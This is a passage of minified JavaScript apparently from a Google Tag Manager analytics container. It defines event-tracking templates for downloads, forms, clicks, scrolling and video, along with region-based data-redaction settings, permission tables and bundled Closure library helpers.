[15,"u"],"address",[15,"v"]]]]]]],[2,[15,"q"],"setMetadata",[7,"user_data_from_automatic",[15,"u"]]],[36,[15,"u"]]]],["g",[15,"m"],[51,"",[7,"q"],[2,[15,"q"],"setMetadata",[7,"user_data_from_automatic_getter",[15,"p"]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_google_signals",[46,"a"],[52,"b",["require","internal.setProductSettingsParameter"]],[52,"c",["require","getContainerVersion"]],[52,"d",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"e",[30,[17,[15,"a"],"instanceDestinationId"],[17,["c"],"containerId"]]],["b",[15,"e"],"google_signals",[20,[17,[15,"a"],"serverMacroResult"],1]],[22,[17,[15,"d"],"enableGa4OnoRemarketing"],[46,["b",[15,"e"],"google_ono",[20,[17,[15,"a"],"serverMacroResult"],2]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__set_product_settings",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[52,"__module_activities",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"b",[46,"c","d"],[36,[39,[15,"d"],["d",[15,"c"]],[15,"c"]]]],[36,[8,"withRequestContext",[15,"b"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmDownloadActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"i","j"],["c",[15,"i"],[51,"",[7,"k"],[22,[30,[21,[2,[15,"k"],"getEventName",[7]],[15,"f"]],[28,[2,[15,"k"],"getMetadata",[7,[15,"g"]]]]],[46,[36]]],[22,["b",[15,"i"],[15,"e"]],[46,[2,[15,"k"],"abort",[7]],[36]]],[2,[15,"k"],"setMetadata",[7,[15,"d"],false]],[22,[28,[15,"j"]],[46,[2,[15,"k"],"setHitData",[7,"link_id",[44]]],[2,[15,"k"],"setHitData",[7,"link_url",[44]]],[2,[15,"k"],"setHitData",[7,"link_text",[44]]],[2,[15,"k"],"setHitData",[7,"file_name",[44]]],[2,[15,"k"],"setHitData",[7,"file_extension",[44]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d","speculative"],[52,"e","ae_block_downloads"],[52,"f","file_download"],[52,"g","em_event"],[36,[8,"registerDownloadActivityCallback",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmFormActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"l",[46,"m","n","o"],[22,[1,[15,"k"],[20,[15,"n"],[44]]],[46,[3,"n",[20,[2,[15,"m"],"indexOf",[7,"AW-"]],0]]]],["d",[15,"m"],[51,"",[7,"p"],[52,"q",[2,[15,"p"],"getEventName",[7]]],[52,"r",[30,[20,[15,"q"],[15,"h"]],[20,[15,"q"],[15,"g"]]]],[22,[30,[28,[15,"r"]],[28,[2,[15,"p"],"getMetadata",[7,[15,"i"]]]]],[46,[36]]],[22,["c",[15,"m"],[15,"f"]],[46,[2,[15,"p"],"abort",[7]],[36]]],[22,[15,"k"],[46,[22,[1,[28,[15,"n"]],[2,[15,"p"],"getMetadata",[7,[15,"j"]]]],[46,[2,[15,"p"],"abort",[7]],[36]]]]],[2,[15,"p"],"setMetadata",[7,[15,"e"],false]],[22,[28,[15,"o"]],[46,[2,[15,"p"],"setHitData",[7,"form_id",[44]]],[2,[15,"p"],"setHitData",[7,"form_name",[44]]],[2,[15,"p"],"setHitData",[7,"form_destination",[44]]],[2,[15,"p"],"setHitData",[7,"form_length",[44]]],[22,[20,[15,"q"],[15,"g"]],[46,[2,[15,"p"],"setHitData",[7,"form_submit_text",[44]]]],[46,[22,[20,[15,"q"],[15,"h"]],[46,[2,[15,"p"],"setHitData",[7,"first_field_id",[44]]],[2,[15,"p"],"setHitData",[7,"first_field_name",[44]]],[2,[15,"p"],"setHitData",[7,"first_field_type",[44]]],[2,[15,"p"],"setHitData",[7,"first_field_position",[44]]]]]]]]]]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getProductSettingsParameter"]],[52,"d",["require","internal.registerCcdCallback"]],[52,"e","speculative"],[52,"f","ae_block_form"],[52,"g","form_submit"],[52,"h","form_start"],[52,"i","em_event"],[52,"j","form_event_canceled"],[52,"k",[28,[28,[16,[15,"b"],"enableFormSkipValidation"]]]],[36,[8,"registerFormActivityCallback",[15,"l"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmOutboundClickActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"i","j"],["c",[15,"i"],[51,"",[7,"k"],[22,[30,[21,[2,[15,"k"],"getEventName",[7]],[15,"f"]],[28,[2,[15,"k"],"getMetadata",[7,[15,"g"]]]]],[46,[36]]],[22,["b",[15,"i"],[15,"e"]],[46,[2,[15,"k"],"abort",[7]],[36]]],[2,[15,"k"],"setMetadata",[7,[15,"d"],false]],[22,[28,[15,"j"]],[46,[2,[15,"k"],"setHitData",[7,"link_id",[44]]],[2,[15,"k"],"setHitData",[7,"link_classes",[44]]],[2,[15,"k"],"setHitData",[7,"link_url",[44]]],[2,[15,"k"],"setHitData",[7,"link_domain",[44]]],[2,[15,"k"],"setHitData",[7,"outbound",[44]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d","speculative"],[52,"e","ae_block_outbound_click"],[52,"f","click"],[52,"g","em_event"],[36,[8,"registerOutbackClickActivityCallback",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmPageViewActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"j",[46,"k"],["c",[15,"k"],[51,"",[7,"l"],[22,[30,[21,[2,[15,"l"],"getEventName",[7]],[15,"h"]],[28,[2,[15,"l"],"getMetadata",[7,[15,"i"]]]]],[46,[36]]],[22,["b",[15,"k"],[15,"g"]],[46,[2,[15,"l"],"abort",[7]],[36]]],[22,[28,[2,[15,"l"],"getMetadata",[7,[15,"f"]]]],[46,["d",[15,"k"],"page_referrer",[2,[15,"l"],"getHitData",[7,"page_referrer"]]]]],[2,[15,"l"],"setMetadata",[7,[15,"e"],false]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d",["require","internal.setRemoteConfigParameter"]],[52,"e","speculative"],[52,"f","is_sgtm_prehit"],[52,"g","ae_block_history"],[52,"h","page_view"],[52,"i","em_event"],[36,[8,"registerPageViewActivityCallback",[15,"j"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmScrollActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"i","j"],["c",[15,"i"],[51,"",[7,"k"],[22,[30,[21,[2,[15,"k"],"getEventName",[7]],[15,"f"]],[28,[2,[15,"k"],"getMetadata",[7,[15,"g"]]]]],[46,[36]]],[22,["b",[15,"i"],[15,"e"]],[46,[2,[15,"k"],"abort",[7]],[36]]],[2,[15,"k"],"setMetadata",[7,[15,"d"],false]],[22,[28,[15,"j"]],[46,[2,[15,"k"],"setHitData",[7,"percent_scrolled",[44]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d","speculative"],[52,"e","ae_block_scroll"],[52,"f","scroll"],[52,"g","em_event"],[36,[8,"registerScrollActivityCallback",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmVideoActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"j",[46,"k","l"],["c",[15,"k"],[51,"",[7,"m"],[52,"n",[2,[15,"m"],"getEventName",[7]]],[52,"o",[30,[30,[20,[15,"n"],[15,"f"]],[20,[15,"n"],[15,"g"]]],[20,[15,"n"],[15,"h"]]]],[22,[30,[28,[15,"o"]],[28,[2,[15,"m"],"getMetadata",[7,[15,"i"]]]]],[46,[36]]],[22,["b",[15,"k"],[15,"e"]],[46,[2,[15,"m"],"abort",[7]],[36]]],[2,[15,"m"],"setMetadata",[7,[15,"d"],false]],[22,[28,[15,"l"]],[46,[2,[15,"m"],"setHitData",[7,"video_current_time",[44]]],[2,[15,"m"],"setHitData",[7,"video_duration",[44]]],[2,[15,"m"],"setHitData",[7,"video_percent",[44]]],[2,[15,"m"],"setHitData",[7,"video_provider",[44]]],[2,[15,"m"],"setHitData",[7,"video_title",[44]]],[2,[15,"m"],"setHitData",[7,"video_url",[44]]],[2,[15,"m"],"setHitData",[7,"visible",[44]]]]]]]],[52,"b",["require","internal.getProductSettingsParameter"]],[52,"c",["require","internal.registerCcdCallback"]],[52,"d","speculative"],[52,"e","ae_block_video"],[52,"f","video_start"],[52,"g","video_progress"],[52,"h","video_complete"],[52,"i","em_event"],[36,[8,"registerVideoActivityCallback",[15,"j"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdGaRegionScopedSettings",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"j",[46,"l","m"],[50,"r",[46,"s"],[22,[30,[28,[15,"p"]],[21,[17,[15,"p"],"length"],2]],[46,[36,false]]],[52,"t",["k",[15,"s"]]],[53,[41,"u"],[3,"u",0],[63,[7,"u"],[23,[15,"u"],[17,[15,"t"],"length"]],[33,[15,"u"],[3,"u",[0,[15,"u"],1]]],[46,[53,[52,"v",[16,[15,"t"],[15,"u"]]],[52,"w",[17,[15,"v"],"countryCode"]],[52,"x",[17,[15,"v"],"regionCode"]],[52,"y",[20,[15,"w"],[15,"p"]]],[52,"z",[30,[28,[15,"x"]],[20,[15,"x"],[15,"q"]]]],[22,[1,[15,"y"],[15,"z"]],[46,[36,true]]]]]]],[36,false]],[22,[28,[17,[15,"l"],"settingsTable"]],[46,[36]]],[52,"n",[30,[17,[15,"l"],"instanceDestinationId"],[17,["b"],"containerId"]]],[52,"o",["g",[15,"c"],[15,"m"]]],[52,"p",[13,[41,"$0"],[3,"$0",["g",[15,"d"],[15,"m"]]],["$0"]]],[52,"q",[13,[41,"$0"],[3,"$0",["g",[15,"e"],[15,"m"]]],["$0"]]],[53,[41,"s"],[3,"s",0],[63,[7,"s"],[23,[15,"s"],[17,[17,[15,"l"],"settingsTable"],"length"]],[33,[15,"s"],[3,"s",[0,[15,"s"],1]]],[46,[53,[52,"t",[16,[17,[15,"l"],"settingsTable"],[15,"s"]]],[22,[30,[17,[15,"t"],"disallowAllRegions"],["r",[17,[15,"t"],"disallowedRegions"]]],[46,[53,[52,"u",[16,[15,"i"],[17,[15,"t"],"redactFieldGroup"]]],[22,[28,[15,"u"]],[46,[6]]],[53,[41,"v"],[3,"v",0],[63,[7,"v"],[23,[15,"v"],[17,[15,"u"],"length"]],[33,[15,"v"],[3,"v",[0,[15,"v"],1]]],[46,[53,[52,"w",[16,[15,"u"],[15,"v"]]],["o",[15,"n"],[17,[15,"w"],"name"],[17,[15,"w"],"value"]]]]]]]]]]]]]],[50,"k",[46,"l"],[52,"m",[7]],[22,[28,[15,"l"]],[46,[36,[15,"m"]]]],[52,"n",[2,[15,"l"],"split",[7,","]]],[53,[41,"o"],[3,"o",0],[63,[7,"o"],[23,[15,"o"],[17,[15,"n"],"length"]],[33,[15,"o"],[3,"o",[0,[15,"o"],1]]],[46,[53,[52,"p",[2,[16,[15,"n"],[15,"o"]],"trim",[7]]],[22,[28,[15,"p"]],[46,[6]]],[52,"q",[2,[15,"p"],"split",[7,"-"]]],[52,"r",[16,[15,"q"],0]],[52,"s",[39,[20,[17,[15,"q"],"length"],2],[15,"p"],[44]]],[22,[30,[28,[15,"r"]],[21,[17,[15,"r"],"length"],2]],[46,[6]]],[22,[1,[21,[15,"s"],[44]],[30,[23,[17,[15,"s"],"length"],4],[18,[17,[15,"s"],"length"],6]]],[46,[6]]],[2,[15,"m"],"push",[7,[8,"countryCode",[15,"r"],"regionCode",[15,"s"]]]]]]]],[36,[15,"m"]]],[52,"b",["require","getContainerVersion"]],[52,"c",["require","internal.setRemoteConfigParameter"]],[52,"d",["require","internal.getCountryCode"]],[52,"e",["require","internal.getRegionCode"]],[52,"f",[15,"__module_activities"]],[52,"g",[17,[15,"f"],"withRequestContext"]],[41,"h"],[52,"i",[8,"GOOGLE_SIGNALS",[7,[8,"name","allow_google_signals","value",false]],"DEVICE_AND_GEO",[7,[8,"name","geo_granularity","value",true],[8,"name","redact_device_info","value",true]]]],[36,[8,"applyRegionScopedSettings",[15,"j"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__ccd_auto_redact":{"2":true,"4":true}
,
"__ccd_conversion_marking":{"2":true,"4":true}
,
"__ccd_em_download":{"2":true,"4":true}
,
"__ccd_em_form":{"2":true,"4":true}
,
"__ccd_em_outbound_click":{"2":true,"4":true}
,
"__ccd_em_page_view":{"2":true,"4":true}
,
"__ccd_em_scroll":{"2":true,"4":true}
,
"__ccd_em_site_search":{"2":true,"4":true}
,
"__ccd_em_video":{"2":true,"4":true}
,
"__ccd_ga_first":{"2":true,"4":true}
,
"__ccd_ga_last":{"2":true,"4":true}
,
"__ccd_ga_regscope":{"2":true,"4":true}
,
"__ogt_1p_data_v2":{"2":true}
,
"__ogt_google_signals":{"2":true,"4":true}
,
"__set_product_settings":{"2":true,"4":true}


}
,"permissions":{
"__ccd_auto_redact":{}
,
"__ccd_conversion_marking":{}
,
"__ccd_em_download":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.linkClick"]},"access_template_storage":{},"detect_link_click_events":{"allowWaitForTags":""}}
,
"__ccd_em_form":{"access_template_storage":{},"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.formInteract","gtm.formSubmit"]},"process_dom_events":{"targets":[{"targetType":"document","eventName":"click"},{"targetType":"document","eventName":"submit"},{"targetType":"document","eventName":"change"},{"targetType":"window","eventName":"pagehide"}]},"detect_form_submit_events":{"allowWaitForTags":""},"detect_form_interaction_events":{}}
,
"__ccd_em_outbound_click":{"get_url":{"urlParts":"any","queriesAllowed":"any"},"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.linkClick"]},"access_template_storage":{},"detect_link_click_events":{"allowWaitForTags":""}}
,
"__ccd_em_page_view":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.historyChange-v2"]},"process_dom_events":{"targets":[{"targetType":"window","eventName":"pushstate"},{"targetType":"window","eventName":"popstate"}]},"access_template_storage":{}}
,
"__ccd_em_scroll":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.scrollDepth"]},"process_dom_events":{"targets":[{"targetType":"window","eventName":"resize"},{"targetType":"window","eventName":"scroll"}]},"access_template_storage":{}}
,
"__ccd_em_site_search":{"get_url":{"urlParts":"any","queriesAllowed":"any"},"read_container_data":{}}
,
"__ccd_em_video":{"listen_data_layer":{"accessType":"specific","allowedEvents":["gtm.video"]},"access_template_storage":{},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":false}}
,
"__ccd_ga_first":{}
,
"__ccd_ga_last":{}
,
"__ccd_ga_regscope":{"read_container_data":{}}
,
"__ogt_1p_data_v2":{"detect_user_provided_data":{"limitDataSources":true,"allowAutoDataSources":true,"allowManualDataSources":false,"allowCodeDataSources":false}}
,
"__ogt_google_signals":{"read_container_data":{}}
,
"__set_product_settings":{}


}



,"security_groups":{
"google":[
"__ccd_auto_redact"
,
"__ccd_conversion_marking"
,
"__ccd_em_download"
,
"__ccd_em_form"
,
"__ccd_em_outbound_click"
,
"__ccd_em_page_view"
,
"__ccd_em_scroll"
,
"__ccd_em_site_search"
,
"__ccd_em_video"
,
"__ccd_ga_first"
,
"__ccd_ga_last"
,
"__ccd_ga_regscope"
,
"__ogt_1p_data_v2"
,
"__ogt_google_signals"
,
"__set_product_settings"

]


}



};


var aa,ba=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ca=function(a){return a.raw=a},ea=function(a,b){a.raw=b;return a},fa=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:ba(a)};throw Error(String(a)+" is not an iterable or ArrayLike");},ka="function"==typeof Object.create?Object.create:function(a){var b=function(){};b.prototype=a;return new b},la;
if("function"==typeof Object.setPrototypeOf)la=Object.setPrototypeOf;else{var ma;a:{var na={a:!0},oa={};try{oa.__proto__=na;ma=oa.a;break a}catch(a){}ma=!1}la=ma?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var pa=la,qa=function(a,b){a.prototype=ka(b.prototype);a.prototype.constructor=a;if(pa)pa(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.gn=b.prototype};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var ra=this||self,ta=function(a){return a};var ua=function(a,b){this.h=a;this.B=b};var va=function(){this.B={};this.F={}};aa=va.prototype;aa.get=function(a){return this.B["dust."+a]};aa.set=function(a,b){a="dust."+a;this.F.hasOwnProperty(a)||(this.B[a]=b)};aa.Kh=function(a,b){this.set(a,b);this.F["dust."+a]=!0};aa.has=function(a){return this.B.hasOwnProperty("dust."+a)};aa.remove=function(a){a="dust."+a;this.F.hasOwnProperty(a)||delete this.B[a]};var wa=function(){this.quota={}};wa.prototype.reset=function(){this.quota={}};var xa=function(a,b){this.W=a;this.K=function(c,d,e){return c.apply(d,e)};this.C=b;this.B=new va;this.h=this.F=void 0};xa.prototype.add=function(a,b){ya(this,a,b,!1)};var ya=function(a,b,c,d){d?a.B.Kh(b,c):a.B.set(b,c)};xa.prototype.set=function(a,b){!this.B.has(a)&&this.C&&this.C.has(a)?this.C.set(a,b):this.B.set(a,b)};xa.prototype.get=function(a){return this.B.has(a)?this.B.get(a):this.C?this.C.get(a):void 0};xa.prototype.has=function(a){return!!this.B.has(a)||!(!this.C||!this.C.has(a))};
var za=function(a){var b=new xa(a.W,a);a.F&&(b.F=a.F);b.K=a.K;b.h=a.h;return b};var Aa=function(){},Ba=function(a){return"function"===typeof a},h=function(a){return"string"===typeof a},Ca=function(a){return"number"===typeof a&&!isNaN(a)},Da=Array.isArray,Ea=function(a,b){if(a&&Da(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]},Ga=function(a,b){if(!Ca(a)||!Ca(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)},Ia=function(a,b){for(var c=new Ha,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1},l=function(a,
b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])},Ka=function(a){return!!a&&("[object Arguments]"===Object.prototype.toString.call(a)||Object.prototype.hasOwnProperty.call(a,"callee"))},La=function(a){return Math.round(Number(a))||0},Ma=function(a){return"false"===String(a).toLowerCase()?!1:!!a},Na=function(a){var b=[];if(Da(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b},Oa=function(a){return a?a.replace(/^\s+|\s+$/g,""):""},Pa=function(){return new Date(Date.now())},
Qa=function(){return Pa().getTime()},Ha=function(){this.prefix="gtm.";this.values={}};Ha.prototype.set=function(a,b){this.values[this.prefix+a]=b};Ha.prototype.get=function(a){return this.values[this.prefix+a]};
var Sa=function(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c},Ta=function(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}},Ua=function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])},Va=function(a){for(var b in a)if(a.hasOwnProperty(b))return!0;return!1},Xa=function(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c},Ya=function(a,b){return a.substring(0,b.length)===b},Za=function(a,b){var c=z;b=b||[];for(var d=c,e=0;e<a.length-1;e++){if(!d.hasOwnProperty(a[e]))return;
d=d[a[e]];if(0<=b.indexOf(d))return}return d},$a=function(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c},ab=/^\w{1,9}$/,bb=function(a,b){a=a||{};b=b||",";var c=[];l(a,function(d,e){ab.test(d)&&e&&c.push(d)});return c.join(b)},cb=function(a,b){function c(){++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c};function db(a,b){for(var c,d=0;d<b.length&&!(c=eb(a,b[d]),c instanceof ua);d++);return c}function eb(a,b){try{var c=a.get(String(b[0]));if(!c||"function"!==typeof c.invoke)throw Error("Attempting to execute non-function "+b[0]+".");return c.invoke.apply(c,[a].concat(b.slice(1)))}catch(e){var d=a.F;d&&d(e,b.context?{id:b[0],line:b.context.line}:null);throw e;}};var fb=function(){this.C=new wa;this.h=new xa(this.C)};fb.prototype.execute=function(a,b){var c=Array.prototype.slice.call(arguments,0);return this.B(c)};fb.prototype.B=function(a){for(var b,c=0;c<arguments.length;c++)b=eb(this.h,arguments[c]);return b};fb.prototype.F=function(a,b){var c=za(this.h);c.h=a;for(var d,e=1;e<arguments.length;e++)d=eb(c,arguments[e]);return d};var gb=function(){va.call(this);this.C=!1};qa(gb,va);var hb=function(a,b){var c=[],d;for(d in a.B)if(a.B.hasOwnProperty(d))switch(d=d.substr(5),b){case 1:c.push(d);break;case 2:c.push(a.get(d));break;case 3:c.push([d,a.get(d)])}return c};aa=gb.prototype;aa.set=function(a,b){this.C||va.prototype.set.call(this,a,b)};aa.Kh=function(a,b){this.C||va.prototype.Kh.call(this,a,b)};aa.remove=function(a){this.C||va.prototype.remove.call(this,a)};aa.Bb=function(){this.C=!0};aa.tj=function(){return this.C};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license. */
var ib=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,jb=function(a){if(null==a)return String(a);var b=ib.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},kb=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},lb=function(a){if(!a||"object"!=jb(a)||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!kb(a,"constructor")&&!kb(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return void 0===
b||kb(a,b)},mb=function(a,b){var c=b||("array"==jb(a)?[]:{}),d;for(d in a)if(kb(a,d)){var e=a[d];"array"==jb(e)?("array"!=jb(c[d])&&(c[d]=[]),c[d]=mb(e,c[d])):lb(e)?(lb(c[d])||(c[d]={}),c[d]=mb(e,c[d])):c[d]=e}return c};var nb=function(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b},ob=function(a){if(void 0==a||Da(a)||lb(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1},pb=function(a){return"number"===typeof a&&0<=a&&isFinite(a)&&0===a%1||"string"===typeof a&&"-"!==a[0]&&a===""+parseInt(a,10)};var qb=function(a){this.B=new gb;this.h=[];this.C=!1;a=a||[];for(var b in a)a.hasOwnProperty(b)&&(pb(b)?this.h[Number(b)]=a[Number(b)]:this.B.set(b,a[b]))};aa=qb.prototype;aa.toString=function(a){if(a&&0<=a.indexOf(this))return"";for(var b=[],c=0;c<this.h.length;c++){var d=this.h[c];null===d||void 0===d?b.push(""):d instanceof qb?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
aa.set=function(a,b){if(!this.C)if("length"===a){if(!pb(b))throw Error("RangeError: Length property must be a valid integer.");this.h.length=Number(b)}else pb(a)?this.h[Number(a)]=b:this.B.set(a,b)};aa.get=function(a){return"length"===a?this.length():pb(a)?this.h[Number(a)]:this.B.get(a)};aa.length=function(){return this.h.length};aa.Pb=function(){for(var a=hb(this.B,1),b=0;b<this.h.length;b++)a.push(b+"");return new qb(a)};aa.remove=function(a){pb(a)?delete this.h[Number(a)]:this.B.remove(a)};
aa.pop=function(){return this.h.pop()};aa.push=function(a){return this.h.push.apply(this.h,Array.prototype.slice.call(arguments))};aa.shift=function(){return this.h.shift()};aa.splice=function(a,b,c){return new qb(this.h.splice.apply(this.h,arguments))};aa.unshift=function(a){return this.h.unshift.apply(this.h,Array.prototype.slice.call(arguments))};aa.has=function(a){return pb(a)&&this.h.hasOwnProperty(a)||this.B.has(a)};aa.Bb=function(){this.C=!0;Object.freeze(this.h);this.B.Bb()};aa.tj=function(){return this.C};var rb=function(){gb.call(this)};qa(rb,gb);rb.prototype.Pb=function(){return new qb(hb(this,1))};function sb(){for(var a=tb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function ub(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var tb,vb;function wb(a){tb=tb||ub();vb=vb||sb();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,k=e?a.charCodeAt(c+2):0,m=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|k>>6,q=k&63;e||(q=64,d||(p=64));b.push(tb[m],tb[n],tb[p],tb[q])}return b.join("")}
function xb(a){function b(m){for(;d<a.length;){var n=a.charAt(d++),p=vb[n];if(null!=p)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return m}tb=tb||ub();vb=vb||sb();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),k=b(64);if(64===k&&-1===e)return c;c+=String.fromCharCode(e<<2|f>>4);64!=g&&(c+=String.fromCharCode(f<<4&240|g>>2),64!=k&&(c+=String.fromCharCode(g<<6&192|k)))}};var yb={},zb=function(a,b){yb[a]=yb[a]||[];yb[a][b]=!0},Ab=function(){delete yb.GA4_EVENT},Bb=function(a){var b=yb[a];if(!b||0===b.length)return"";for(var c=[],d=0,e=0;e<b.length;e++)0===e%8&&0<e&&(c.push(String.fromCharCode(d)),d=0),b[e]&&(d|=1<<e%8);0<d&&c.push(String.fromCharCode(d));return wb(c.join("")).replace(/\.+$/,"")};var Cb=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if("string"===typeof a)return"string"!==typeof b||1!=b.length?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};var Db,Eb=function(){if(void 0===Db){var a=null,b=ra.trustedTypes;if(b&&b.createPolicy){try{a=b.createPolicy("goog#html",{createHTML:ta,createScript:ta,createScriptURL:ta})}catch(c){ra.console&&ra.console.error(c.message)}Db=a}else Db=a}return Db};var Fb=function(a){this.h=a};Fb.prototype.toString=function(){return this.h+""};var Gb=function(a){return a instanceof Fb&&a.constructor===Fb?a.h:"type_error:TrustedResourceUrl"},Hb={},Ib=function(a){var b=a,c=Eb(),d=c?c.createScriptURL(b):b;return new Fb(d,Hb)};var Jb=function(a){this.h=a};Jb.prototype.toString=function(){return this.h.toString()};var Kb=function(a){return a instanceof Jb&&a.constructor===Jb?a.h:"type_error:SafeUrl"},Lb=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i,Mb={},Nb=new Jb("about:invalid#zClosurez",Mb);var Ob,Pb;a:{for(var Qb=["CLOSURE_FLAGS"],Rb=ra,Sb=0;Sb<Qb.length;Sb++)if(Rb=Rb[Qb[Sb]],null==Rb){Pb=null;break a}Pb=Rb}var Tb=Pb&&Pb[610401301];Ob=null!=Tb?Tb:!1;function Ub(){var a=ra.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var Vb,Wb=ra.navigator;Vb=Wb?Wb.userAgentData||null:null;function Xb(a){return Ob?Vb?Vb.brands.some(function(b){var c=b.brand;return c&&-1!=c.indexOf(a)}):!1:!1}function Yb(a){return-1!=Ub().indexOf(a)};function Zb(){return Ob?!!Vb&&0<Vb.brands.length:!1}function $b(){return Zb()?!1:Yb("Opera")}function ac(){return Yb("Firefox")||Yb("FxiOS")}function bc(){return Zb()?Xb("Chromium"):(Yb("Chrome")||Yb("CriOS"))&&!(Zb()?0:Yb("Edge"))||Yb("Silk")};var cc={},dc=function(a){this.h=a};dc.prototype.toString=function(){return this.h.toString()};var ec=function(a){return a instanceof dc&&a.constructor===dc?a.h:"type_error:SafeHtml"};/*

 SPDX-License-Identifier: Apache-2.0
*/
var fc="function"===typeof URL;function gc(a){var b;a:if(fc){var c;try{c=new URL(a)}catch(g){b="https:";break a}b=c.protocol}else{var d;b:{var e=document.createElement("a");try{e.href=a}catch(g){d=void 0;break b}var f=e.protocol;d=":"===f||""===f?"https:":f}b=d}if("javascript:"!==b)return a};var hc={};var ic=function(){},jc=function(a){this.h=a};qa(jc,ic);jc.prototype.toString=function(){return this.h};function kc(a,b){var c=[new jc(lc[0].toLowerCase(),hc)];if(0===c.length)throw Error("");var d=c.map(function(f){var g;if(f instanceof jc)g=f.h;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return 0!==e.indexOf(f)}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")}function mc(a){var b=a.tagName;if("SCRIPT"===b||"STYLE"===b)throw Error("");};function nc(a,b){var c=b instanceof Jb?Kb(b):gc(b);void 0!==c&&(a.action=c)};var oc=ca([""]),pc=ea(["\x00"],["\\0"]),qc=ea(["\n"],["\\n"]),rc=ea(["\x00"],["\\u0000"]);function sc(a){return-1===a.toString().indexOf("`")}sc(function(a){return a(oc)})||sc(function(a){return 